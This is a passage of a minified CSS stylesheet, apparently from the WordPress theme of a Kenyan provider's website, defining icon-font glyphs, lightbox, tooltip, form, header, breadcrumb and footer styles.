.icon-checkmark3:before{content:"\e8ba"}.icon-line-scale:before{content:"\e8bb"}.icon-minus2:before{content:"\e8bc"}.icon-plus2:before{content:"\e8bd"}.icon-line-scale2:before{content:"\e8be"}.icon-minus3:before{content:"\e8bf"}.icon-plus3:before{content:"\e8c0"}.icon-line-scale3:before{content:"\e8c1"}.icon-minus4:before{content:"\e8c2"}.icon-plus4:before{content:"\e8c3"}.icon-erase:before{content:"\e8c4"}.icon-blocked2:before{content:"\e8c5"}.icon-info3:before{content:"\e8c6"}.icon-info4:before{content:"\e8c7"}.icon-question3:before{content:"\e8c8"}.icon-help:before{content:"\e8c9"}.icon-warning2:before{content:"\e8ca"}.icon-cycle:before{content:"\e8cb"}.icon-cw:before{content:"\e8cc"}.icon-ccw:before{content:"\e8cd"}.icon-shuffle2:before{content:"\e8ce"}.icon-arrow:before{content:"\e8cf"}.icon-arrow2:before{content:"\e8d0"}.icon-retweet:before{content:"\e8d1"}.icon-loop4:before{content:"\e8d2"}.icon-history2:before{content:"\e8d3"}.icon-back:before{content:"\e8d4"}.icon-switch2:before{content:"\e8d5"}.icon-list4:before{content:"\e8d6"}.icon-add-to-list:before{content:"\e8d7"}.icon-layout:before{content:"\e8d8"}.icon-list5:before{content:"\e8d9"}.icon-text:before{content:"\e8da"}.icon-text2:before{content:"\e8db"}.icon-document:before{content:"\e8dc"}.icon-docs:before{content:"\e8dd"}.icon-landscape:before{content:"\e8de"}.icon-pictures:before{content:"\e8df"}.icon-video2:before{content:"\e8e0"}.icon-music5:before{content:"\e8e1"}.icon-folder2:before{content:"\e8e2"}.icon-archive:before{content:"\e8e3"}.icon-trash3:before{content:"\e8e4"}.icon-upload4:before{content:"\e8e5"}.icon-download4:before{content:"\e8e6"}.icon-disk2:before{content:"\e8e7"}.icon-install:before{content:"\e8e8"}.icon-cloud4:before{content:"\e8e9"}.icon-upload5:before{content:"\e8ea"}.icon-bookmark2:before{content:"\e8eb"}.icon-bookmarks2:before{content:"\e8ec"}.icon-book4:before{content:"\e8ed"}.icon-play5:before{content:"\e8ee"}.icon-pause4:before{content:"\e8ef"}.icon-record:before{content:"\e8f0"}.icon-stop4:before{content:"\e8f1"}.icon-next2:before{content:"\e8f2"}.icon-previous2:before{content:"\e8f3"}.icon-first2:before{content:"\e8f4"}.icon-last2:before{content:"\e8f5"}.icon-resize-enlarge:before{content:"\e8f6"}.icon-resize-shrink:before{content:"\e8f7"}.icon-volume:before{content:"\e8f8"}.icon-sound3:before{content:"\e8f9"}.icon-mute:before{content:"\e8fa"}.icon-flow-cascade:before{content:"\e8fb"}.icon-flow-branch:before{content:"\e8fc"}.icon-flow-tree:before{content:"\e8fd"}.icon-flow-line:before{content:"\e8fe"}.icon-flow-parallel:before{content:"\e8ff"}.icon-arrow-left4:before{content:"\e900"}.icon-arrow-down4:before{content:"\e901"}.icon-arrow-up-upload:before{content:"\e902"}.icon-arrow-right4:before{content:"\e903"}.icon-arrow-left5:before{content:"\e904"}.icon-arrow-down5:before{content:"\e905"}.icon-arrow-up4:before{content:"\e906"}.icon-arrow-right5:before{content:"\e907"}.icon-arrow-left6:before{content:"\e908"}.icon-arrow-down6:before{content:"\e909"}.icon-arrow-up5:before{content:"\e90a"}.icon-arrow-right6:before{content:"\e90b"}.icon-arrow-left7:before{content:"\e90c"}.icon-arrow-down7:before{content:"\e90d"}.icon-arrow-up6:before{content:"\e90e"}.icon-arrow-right7:before{content:"\e90f"}.icon-arrow-left8:before{content:"\e910"}.icon-arrow-down8:before{content:"\e911"}.icon-arrow-up7:before{content:"\e912"}.icon-arrow-right8:before{content:"\e913"}.icon-arrow-left9:before{content:"\e914"}.icon-arrow-down9:before{content:"\e915"}.icon-arrow-up8:before{content:"\e916"}.icon-arrow-right9:before{content:"\e917"}.icon-arrow-left10:before{content:"\e918"}.icon-arrow-down10:before{content:"\e919"}.icon-arrow-up9:before{content:"\e91a"}.icon-uniE91B:before{content:"\e91b"}.icon-arrow-left11:before{content:"\e91c"}.icon-arrow-down11:before{content:"\e91d"}.icon-arrow-up10:before{content:"\e91e"}.icon-arrow-right10:before{content:"\e91f"}.icon-menu4:before{content:"\e920"}.icon-ellipsis:before{content:"\e921"}.icon-dots:before{content:"\e922"}.icon-dot:before{content:"\e923"}.icon-cc:before{content:"\e924"}.icon-cc-by:before{content:"\e925"}.icon-cc-nc:before{content:"\e926"}.icon-cc-nc-eu:before{content:"\e927"}.icon-cc-nc-jp:before{content:"\e928"}.icon-cc-sa:before{content:"\e929"}.icon-cc-nd:before{content:"\e92a"}.icon-cc-pd:before{content:"\e92b"}.icon-cc-zero:before{content:"\e92c"}.icon-cc-share:before{content:"\e92d"}.icon-cc-share2:before{content:"\e92e"}.icon-danielbruce:before{content:"\e92f"}.icon-danielbruce2:before{content:"\e930"}.icon-github6:before{content:"\e931"}.icon-github7:before{content:"\e932"}.icon-flickr5:before{content:"\e933"}.icon-flickr6:before{content:"\e934"}.icon-vimeo4:before{content:"\e935"}.icon-vimeo5:before{content:"\e936"}.icon-twitter4:before{content:"\e937"}.icon-twitter5:before{content:"\e938"}.icon-facebook5:before{content:"\e939"}.icon-facebook6:before{content:"\e93a"}.icon-facebook7:before{content:"\e93b"}.icon-googleplus6:before{content:"\e93c"}.icon-googleplus7:before{content:"\e93d"}.icon-pinterest3:before{content:"\e93e"}.icon-pinterest4:before{content:"\e93f"}.icon-tumblr3:before{content:"\e940"}.icon-tumblr4:before{content:"\e941"}.icon-linkedin2:before{content:"\e940"}.icon-linkedin3:before{content:"\e943"}.icon-dribbble5:before{content:"\e944"}.icon-dribbble6:before{content:"\e945"}.icon-stumbleupon3:before{content:"\e946"}.icon-stumbleupon4:before{content:"\e947"}.icon-lastfm3:before{content:"\e948"}.icon-lastfm4:before{content:"\e949"}.icon-rdio:before{content:"\e94a"}.icon-rdio2:before{content:"\e94b"}.icon-spotify:before{content:"\e94c"}.icon-spotify2:before{content:"\e95b"}.icon-qq:before{content:"\e95c"}.icon-instagram3:before{content:"\e95d"}.icon-dropbox:before{content:"\e95e"}.icon-evernote:before{content:"\e94d"}.icon-flattr2:before{content:"\e94e"}.icon-skype2:before{content:"\e94f"}.icon-skype3:before{content:"\e950"}.icon-renren:before{content:"\e951"}.icon-sina-weibo:before{content:"\e952"}.icon-paypal4:before{content:"\e953"}.icon-picasa:before{content:"\e954"}.icon-soundcloud3:before{content:"\e955"}.icon-mixi:before{content:"\e956"}.icon-behance:before{content:"\e957"}.icon-circles:before{content:"\e958"}.icon-vk:before{content:"\e959"}.icon-smashing:before{content:"\e95a"}.nivo-lightbox-overlay{position:fixed;top:0;left:0;z-index:99998;width:100%;height:100%;overflow:hidden;visibility:hidden;opacity:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-lightbox-overlay.nivo-lightbox-open{visibility:visible;opacity:1}.nivo-lightbox-wrap{position:absolute;top:10%;bottom:10%;left:10%;right:10%}.nivo-lightbox-content{width:100%;height:100%}.nivo-lightbox-title-wrap{position:absolute;bottom:0;left:0;width:100%;z-index:99999;text-align:center}.nivo-lightbox-nav{display:none}.nivo-lightbox-prev{position:absolute;top:50%;left:0}.nivo-lightbox-next{position:absolute;top:50%;right:0}.nivo-lightbox-close{position:absolute;top:4%;right:4%}.nivo-lightbox-image{text-align:center}.nivo-lightbox-image img{max-width:100%;max-height:100%;width:auto;height:auto;vertical-align:middle}.nivo-lightbox-content iframe{width:100%;height:100%}.nivo-lightbox-ajax,.nivo-lightbox-inline{max-height:100%;overflow:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-lightbox-error{display:table;text-align:center;width:100%;height:100%;color:#fff;text-shadow:0 1px 1px #000}.nivo-lightbox-error p{display:table-cell;vertical-align:middle}.nivo-lightbox-notouch .nivo-lightbox-effect-fade,.nivo-lightbox-notouch .nivo-lightbox-effect-fadeScale,.nivo-lightbox-notouch .nivo-lightbox-effect-fall,.nivo-lightbox-notouch .nivo-lightbox-effect-slideDown,.nivo-lightbox-notouch .nivo-lightbox-effect-slideLeft,.nivo-lightbox-notouch .nivo-lightbox-effect-slideRight,.nivo-lightbox-notouch .nivo-lightbox-effect-slideUp{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.nivo-lightbox-effect-fadeScale .nivo-lightbox-wrap{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}.nivo-lightbox-effect-fadeScale.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.nivo-lightbox-effect-slideDown .nivo-lightbox-wrap,.nivo-lightbox-effect-slideLeft .nivo-lightbox-wrap,.nivo-lightbox-effect-slideRight .nivo-lightbox-wrap,.nivo-lightbox-effect-slideUp .nivo-lightbox-wrap{-webkit-transition:all .3s cubic-bezier(.25,.5,.5,.9);-moz-transition:all .3s cubic-bezier(.25,.5,.5,.9);-ms-transition:all .3s cubic-bezier(.25,.5,.5,.9);-o-transition:all .3s cubic-bezier(.25,.5,.5,.9);transition:all .3s cubic-bezier(.25,.5,.5,.9)}.nivo-lightbox-effect-slideLeft .nivo-lightbox-wrap{-webkit-transform:translateX(-10%);-moz-transform:translateX(-10%);-ms-transform:translateX(-10%);transform:translateX(-10%)}.nivo-lightbox-effect-slideRight .nivo-lightbox-wrap{-webkit-transform:translateX(10%);-moz-transform:translateX(10%);-ms-transform:translateX(10%);transform:translateX(10%)}.nivo-lightbox-effect-slideLeft.nivo-lightbox-open .nivo-lightbox-wrap,.nivo-lightbox-effect-slideRight.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.nivo-lightbox-effect-slideDown .nivo-lightbox-wrap{-webkit-transform:translateY(-10%);-moz-transform:translateY(-10%);-ms-transform:translateY(-10%);transform:translateY(-10%)}.nivo-lightbox-effect-slideUp .nivo-lightbox-wrap{-webkit-transform:translateY(10%);-moz-transform:translateY(10%);-ms-transform:translateY(10%);transform:translateY(10%)}.nivo-lightbox-effect-slideDown.nivo-lightbox-open .nivo-lightbox-wrap,.nivo-lightbox-effect-slideUp.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nivo-lightbox-body-effect-fall .nivo-lightbox-effect-fall{-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.nivo-lightbox-effect-fall .nivo-lightbox-wrap{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateZ(300px);-moz-transform:translateZ(300px);-ms-transform:translateZ(300px);transform:translateZ(300px)}.nivo-lightbox-effect-fall.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.nivo-lightbox-theme-default.nivo-lightbox-overlay{background:#666;background:rgba(0,0,0,.6)}.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{background:url(https://zuku.co.ke/wp-content/themes/zuku/images/loading.gif) no-repeat 50% 50%}.nivo-lightbox-theme-default .nivo-lightbox-nav{top:10%;width:8%;height:80%;text-indent:-9999px;background-repeat:no-repeat;background-position:50% 50%;opacity:.5}.nivo-lightbox-theme-default .nivo-lightbox-nav:hover{opacity:1}.nivo-lightbox-theme-default .nivo-lightbox-prev{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/prev.png);border-radius:0 3px 3px 0}.nivo-lightbox-theme-default .nivo-lightbox-next{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/next.png);border-radius:3px 0 0 3px}.nivo-lightbox-theme-default .nivo-lightbox-close{display:block;background:url(https://zuku.co.ke/wp-content/themes/zuku/images/close.png) no-repeat;width:16px;height:16px;text-indent:-9999px;opacity:.5}.nivo-lightbox-theme-default .nivo-lightbox-close:hover{opacity:1}.nivo-lightbox-theme-default .nivo-lightbox-title-wrap{bottom:-7%}.nivo-lightbox-theme-default .nivo-lightbox-title{font:14px/20px 'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;background:#000;color:#fff;padding:7px 15px;border-radius:30px}.nivo-lightbox-theme-default .nivo-lightbox-image img{background:#fff;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.4);-moz-box-shadow:0 1px 1px rgba(0,0,0,.4);box-shadow:0 1px 1px rgba(0,0,0,.4)}.nivo-lightbox-theme-default .nivo-lightbox-ajax,.nivo-lightbox-theme-default .nivo-lightbox-inline{background:#fff;padding:40px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.4);-moz-box-shadow:0 1px 1px rgba(0,0,0,.4);box-shadow:0 1px 1px rgba(0,0,0,.4)}@media (-webkit-min-device-pixel-ratio:1.3),(-o-min-device-pixel-ratio:2.6/2),(min--moz-device-pixel-ratio:1.3),(min-device-pixel-ratio:1.3),(min-resolution:1.3dppx){.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/loading@2x.gif);background-size:32px 32px}.nivo-lightbox-theme-default .nivo-lightbox-prev{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/prev@2x.png);background-size:48px 48px}.nivo-lightbox-theme-default .nivo-lightbox-next{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/next@2x.png);background-size:48px 48px}.nivo-lightbox-theme-default .nivo-lightbox-close{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/close@2.png);background-size:16px 16px}}.tipso_bubble,.tipso_bubble>.tipso_arrow{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tipso_bubble{position:absolute;text-align:center;border-radius:0;z-index:99;padding:20px}.tipso_bubble>.tipso_arrow{position:absolute;width:0;height:0;border:8px solid;pointer-events:none}.tipso_bubble.top>.tipso_arrow{border-color:#000 transparent transparent;top:100%;left:50%;margin-left:-8px}.tipso_bubble.bottom>.tipso_arrow{border-color:transparent transparent #000;bottom:100%;left:50%;margin-left:-8px}.tipso_bubble.left>.tipso_arrow{border-color:transparent transparent transparent #000;top:50%;left:100%;margin-top:-8px}.tipso_bubble.right>.tipso_arrow{border-color:transparent #000 transparent transparent;top:50%;right:100%;margin-top:-8px}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-goDown-out{-webkit-animation:scaleToFade 50ms ease both;-moz-animation:scaleToFade 50ms ease both;animation:scaleToFade 50ms ease both}.owl-goDown-in{-webkit-animation:goDown 400ms ease both;-moz-animation:goDown 400ms ease both;animation:goDown 400ms ease both}@-webkit-keyframes scaleToFade{to{opacity:0}}@-moz-keyframes scaleToFade{to{opacity:0}}@keyframes scaleToFade{to{opacity:0}}@-webkit-keyframes goDown{from{opacity:0;-webkit-transform:translateY(40px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes goDown{from{opacity:0;-moz-transform:translateY(40px)}to{opacity:1;-moz-transform:translateY(0)}}@keyframes goDown{from{opacity:0;transform:translateY(40px)}to{opacity:1;transform:translateY(0)}}.custom-scroll-bar{overflow:hidden;width:100%;height:100%;position:absolute;padding:20px;z-index:1000}.ps-container .ps-scrollbar-y-rail{position:absolute;right:3px;width:4px;border-radius:0;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear}.ps-container:hover .ps-scrollbar-y-rail{opacity:.6}.ps-container .ps-scrollbar-y-rail:hover,.ps-container .ps-scrollbar-y-rail.in-scrolling{opacity:.9;background-color:rgba(0,0,0,.1)}.ps-container .ps-scrollbar-y-rail.hover .ps-scrollbar-y{background-color:rgba(0,0,0,.3)}.ps-container .ps-scrollbar-y{position:absolute;right:0;width:4px;border-radius:0;background-color:rgba(0,0,0,.1);-webkit-transition:background-color.2s linear;transition:background-color .2s linear}.ps-container.ie .ps-scrollbar-x,.ps-container.ie .ps-scrollbar-y{visibility:hidden}.ps-container.ie.hover .ps-scrollbar-x,.ps-container.ie.hover .ps-scrollbar-y{visibility:visible}body,button,input,pre,code,kbd,samp,dt,textarea{color:#777}h1,h2,h3,h4,h5,h6{color:#333;margin:0 0 5px;font-weight:400}.hidden{display:none!important;visibility:hidden!important}.visible{display:block!important;visibility:visible!important}.nz-clearfix:after,.single_variation_wrap:after{content:"";display:table;clear:both}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word}html{position:static;height:100%!important;overflow-y:scroll;overflow-x:hidden;font-family:Arial,Helvetica,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0;min-height:100%;counter-reset:stepcounter}svg:not(:root){overflow:hidden}iframe,object,embed{border:none;vertical-align:bottom;max-width:100%}figure{max-width:100%!important;margin:0}img,img[class*="wp-image"]{max-width:100%;height:auto!important;border:0;-ms-interpolation-mode:bicubic;vertical-align:bottom;margin:0}.map img{max-width:none}table{border-collapse:collapse;border-spacing:0}th{text-align:left}tr,th,td{padding:10px}blockquote,q{quotes:none}q:before,q:after{content:'';content:none}blockquote>p:last-child{margin-bottom:0}blockquote{padding:25px 25px 25px 70px;margin:0 0 25px;font-family:Georgia,"Times New Roman",Times,serif;font-style:italic;font-size:16px;line-height:26px;background-color:#f4f4f4;color:#777;position:relative}blockquote:after{position:absolute;display:block;content:"";top:30px;left:30px;width:40px;height:40px;background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/quote.png);background-repeat:no-repeat;background-position:left top}.single .single-post-content blockquote{background-color:#fff;display:inline-block}.single-format-quote .single-post-content blockquote{background-color:transparent}.single .single-post-content table{width:100%;border-collapse:collapse}.single .single-post-content table td{border:1px solid #eee}pre{display:block;font-family:monospace!important;white-space:pre;margin:1em 0;background-color:#f5f5f5;padding:15px!important}ul,ol{list-style-position:inside}ul li,ol li{padding:5px 0}a{text-decoration:none;outline:none}a:hover,a:active{outline:none}abbr[title],dfn[title]{cursor:help}ins,mark{text-decoration:none}del{text-decoration:line-through}strong,b{font-weight:700}var,address{font-style:normal}sub,sup{line-height:0;position:relative;vertical-align:baseline}sup{top:-8px}sub{bottom:-4px}p,q,pre,address,hr,code,samp,dl,ol,ul,li ul,li ol,form,table,fieldset,menu,kbd,samp{margin:0 0 10px;padding:0}ul ul,ol ol{margin-left:20px}dl dd{margin-left:25px}dl{padding:20px 20px 15px;border-radius:3px;border:1px solid #eaeaea}dl dt{float:left;clear:left;width:100px;text-align:right;font-weight:700}dl dt:after{content:":"}dl dd{margin:0 0 0 110px;padding:0 0 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.mejs-time-current{background-color:rgba(255,255,255,.3)!important}.mejs-controls button{background-color:transparent!important;box-shadow:none!important;color:inherit!important;-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important;transform:translateY(0)!important}.post-video>div.wp-video{width:100%!important}.post-video,.post-audio{overflow:hidden;margin-bottom:0;width:100%}.vc_custom_heading{margin-bottom:0!important}.queryloader__overlay__percentage{font-size:72px!important}img[class*="wp-image-"]+br,img+br,img+p:empty{display:none}p:empty{display:none!important}.alignleft,img.alignleft{margin-right:1.5em;display:inline;float:left}.alignright,img.alignright{margin-left:1.5em;display:inline;float:right}.aligncenter,img.aligncenter{margin-right:auto;margin-left:auto;display:block;clear:both}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.post-video{overflow:hidden}.mejs-poster img{display:block!important}.wp-playlist .mejs-poster img{display:none!important}.mejs-overlay-button{background-repeat:no-repeat!important}.mejs-controls .mejs-time-rail .mejs-time-current{background:#444!important}.wp-playlist{padding:10px!important;background-color:#fff!important;border-radius:3px;box-shadow:0 0 5px rgba(0,0,0,.1);border:none!important}.wp-playlist-item{padding:10px 20px 7px!important;border-bottom:1px solid #eaeaea!important}.wp-playlist-tracks .wp-playlist-item:last-child{border-bottom:none!important;padding-bottom:0!important}.wp-playlist-item-length{right:20px!important;top:10px!important}.wp-playlist-light .wp-playlist-playing{background-color:transparent!important}.post-video>div.wp-video{width:100%!important}.post-video .mejs-mediaelement{position:relative!important;height:auto!important}.post-video>div,.post-video .wp-video-shortcode{height:auto!important}fieldset{border:none}textarea,select[size],select[multiple]{height:auto}textarea{min-height:100px;overflow:auto;resize:vertical;width:100%}optgroup{font-style:normal;font-weight:400}label{display:block;margin-bottom:8px;font-size:16px;line-height:26px}input[type="radio"],input[type="checkbox"]{margin:5px 0;display:inline-block}textarea,select,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"]{display:block;outline:0;margin:0 0 10px;text-align:left;vertical-align:top;height:45px;max-width:100%;width:100%;padding:0 20px;line-height:45px;background-color:#fff;border:1px solid #e0e0e0;box-shadow:inset 0 0 5px 1px rgba(0,0,0,.05);color:#999;font-size:14px;position:relative;-webkit-backface-visibility:hidden;-webkit-transition:all 300ms;transition:all 300ms}.wpcf7 textarea,.wpcf7 select,.wpcf7 input[type="date"],.wpcf7 input[type="datetime"],.wpcf7 input[type="datetime-local"],.wpcf7 input[type="email"],.wpcf7 input[type="month"],.wpcf7 input[type="number"],.wpcf7 input[type="password"],.wpcf7 input[type="search"],.wpcf7 input[type="tel"],.wpcf7 input[type="text"],.wpcf7 input[type="time"],.wpcf7 input[type="url"],.wpcf7 input[type="week"]{background-color:#fafafa;height:60px;line-height:60px;text-transform:uppercase}.wpcf7 textarea{height:200px;line-height:24px}textarea{line-height:24px;padding:20px}.mob-menu li a .mi,.header-top-menu li a .mi,.header-menu li a .mi,.ls .lang_sel_sel:before,.widget_icl_lang_sel_widget .lang_sel_sel:before,.owl-controls .owl-buttons div,.tagline-title:after,.widget_recent_comments ul li:before,.widget_twitter ul li:before,.widget_twitter .follow:before,.nz-media-slider .flex-direction-nav a:before,#slider-arrow:after,.woocommerce .star-rating,.woocommerce-page .woocommerce-product-rating .star-rating:before,.woocommerce .comment-text .star-rating:before,.widget_recent_reviews .star-rating:before,.widget_top_rated_products .star-rating:before,.woocommerce .woocommerce-product-rating .star-rating span:before,.woocommerce-page .woocommerce-product-rating .star-rating span:before,.woocommerce .comment-text .star-rating span:before,.widget_recent_reviews .star-rating span:before,.widget_top_rated_products .star-rating span:before,.woocommerce-tabs .comment-form-rating .stars a:after,.widget_product_search form:after,.blog-post .post .post-meta>*:before,.nz-breadcrumbs>.container>*:before,.nz-breadcrumbs>.container>*:after,.woocommerce .single-product-summary .product_meta>*:before,.ninzio-nav-single>*:after,.ninzio-nav-single>*:before,.nz-tweets:before,.widget_categories ul li a:before,.widget_pages ul li a:before,.widget_archive ul li a:before,.widget_meta ul li a:before,.comment-meta .replay a:after,.single .project-details ul li:after{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.blank-true .header,.blank-true .footer{display:none!important}.js body:not(.vc_editor) .lazy,.js body:not(.vc_editor) .lazy-load{opacity:0;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.js .lazy.in,.js .lazy-load.in{opacity:1!important}#nz-content{position:relative;z-index:78;background-color:#fff}.error404 #nz-content{background-color:#fff}#gen-wrap{position:relative;left:0}#gen-wrap,#wrap{height:100%}#wrap,#wrap.full{width:100%;min-height:100%;margin:0 auto;position:relative;background-color:#fff}.error404 .widget_search input[type="text"]{background-color:#fff}.error404-big{font-size:100px;line-height:100px;font-weight:700;margin-bottom:0}#wrap.nz-boxed{box-shadow:0 -5px 5px rgba(0,0,0,.3)}#nz-content:not(.padding-false){padding:70px 0 70px 0}#nz-content.padding-true.sidebar-left,#nz-content.padding-true.sidebar-right{padding:70px 0 45px 0}.main-content,.sidebar{margin-bottom:25px;width:100%}.page-full-width{width:100%!important;max-width:100%!important}.blank-true .page-content-wrap{padding-top:0!important}.rich-header{z-index:53;overflow:hidden;width:100%;height:90px;background-color:#f4f4f4;color:#777;padding:14px 0;position:relative}.rich-header.version2{height:300px;text-align:center}.rich-header .parallax-container{height:430px;top:-50px;left:0;width:100%;z-index:-1000;overflow:hidden;max-width:none;position:absolute;-webkit-background-size:cover!important;-moz-background-size:cover!important;background-size:cover!important;background-position:center center;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.rich-header .fixed-container{width:100%;height:430px;top:0;position:fixed;z-index:-1;background-attachment:scroll;-webkit-background-size:cover!important;-moz-background-size:cover!important;background-size:cover!important;background-position:center top;background-repeat:no-repeat}.rich-header .container{display:table;height:100%}.rich-header .rh-content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rich-header.version2 .rh-content>*{display:inline-block;text-align:center}.rh-separator{display:block!important}.rich-header.version2 .nz-breadcrumbs>:first-child:before{display:none!important}.rich-header.version2 .nz-breadcrumbs{display:inline-block;text-align:center!important}.blank-true .rich-header{display:none}.rich-header h1{font-size:20px;line-height:30px;color:inherit}.rich-header.version2 h1{font-size:28px;line-height:38px}.rich-header .nz-breadcrumbs{text-align:left}.nz-breadcrumbs>*{color:inherit;text-transform:uppercase;font-size:12px;line-height:30px;padding-left:20px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;position:relative;margin-bottom:5px}.nz-breadcrumbs a{color:inherit!important}.nz-breadcrumbs>*:before{display:inline-block;position:absolute;width:20px;height:15px;line-height:15px;content:"/";position:absolute;top:1px;left:0;text-align:center}.nz-breadcrumbs>:first-child{padding-left:35px}.version2 .nz-breadcrumbs>:first-child{padding-left:0}.nz-breadcrumbs>:first-child:before{content:"";width:25px;height:23px;background:transparent url(https://zuku.co.ke/wp-content/themes/zuku/images/home_icon.png) no-repeat left top;background-color:transparent!important;left:0;top:-5px}.icon-light .nz-breadcrumbs>:first-child:before{background:transparent url(https://zuku.co.ke/wp-content/themes/zuku/images/home_icon_white.png) no-repeat left top}.footer{position:relative;z-index:70;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;background-color:#2b3034}.footer .widget:not(:last-child){padding-bottom:80px}.footer .widget a{-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.footer .widget a:not(.button){color:#8d8d8f!important}.footer .widget a:not(.button):hover{color:#fff}.footer{width:100%;position:relative}.footer-info{background-color:#2e3033;min-height:60px;font-size:16px}#get-location{display:none;width:100%;height:100%;position:fixed;top:0%;left:0%;background-color:rgba(0,0,0,.8);z-index:10000000}.location-close{position:absolute;top:20px;right:20px;width:40px;height:40px;background-position:center center;background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/close.png);background-repeat:no-repeat;cursor:pointer;-webkit-transition:all 300ms ease;transition:all 300ms ease}.location-close:hover{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}#get-location>.location-map{width:600px;height:450px;top:50%;left:50%;margin-left:-300px;margin-top:-450px;position:absolute;-webkit-transition:all 300ms 150ms cubic-bezier(.215,.61,.355,1);-moz-transition:all 300ms 150ms cubic-bezier(.215,.61,.355,1);transition:all 300ms 150ms cubic-bezier(.215,.61,.355,1);opacity:0}#get-location.animate>.location-map{margin-top:-225px;opacity:1}.footer-info .container>*{min-height:60px;line-height:60px;width:100%;display:block;border-bottom:1px solid #434548;color:#979899}.footer-info .container>a{-webkit-transition:all 300ms ease;transition:all 300ms ease}.footer-info .container>a:hover{color:#fff!important}.footer-widget-area>.widget:first-child{padding-top:80px}#top{text-align:center;cursor:pointer;position:fixed;bottom:0;right:20px;width:46px;height:58px;background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/gotop_icon.png);background-repeat:no-repeat;background-position:50% 50%;z-index:9999999999999999999;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition:all 300ms ease-out;transition:all 300ms ease-out;opacity:0}#top.active{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.footer-widget-area{color:#afb0b2}.footer-info-area{border-top:1px solid #414549;min-height:85px}.footer-info-area>.container{position:relative}.footer-copyright{text-align:center;color:#afb0b2;padding:25px 0}.footer-copyright a{color:#fff}.footer-menu{padding:25px 0}.footer-menu ul{list-style:none;margin:0}.footer-menu ul li{margin:0;padding:0;display:block}.footer-menu ul li a{display:block;text-decoration:none;text-align:center;text-transform:uppercase;-webkit-transition:color 0.3s ease-out;transition:color 0.3s ease-out;color:#afb0b2;position:relative}.footer-menu ul li a:after{content:"";position:absolute;width:0%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);height:1px;bottom:0;left:50%;opacity:0;-webkit-transition:all 300ms;transition:all 300ms;background-color:#fff}.footer-menu ul li a:hover:after{opacity:0.5!important;width:100%!important}.footer-menu ul li a:hover{color:#fff}.footer .social-links{padding:25px 0;height:auto;overflow:hidden;text-align:center}.footer .social-links a{display:inline-block;width:34px;height:34px;line-height:34px;border-radius:34px;font-size:14px;margin:0 0 7px 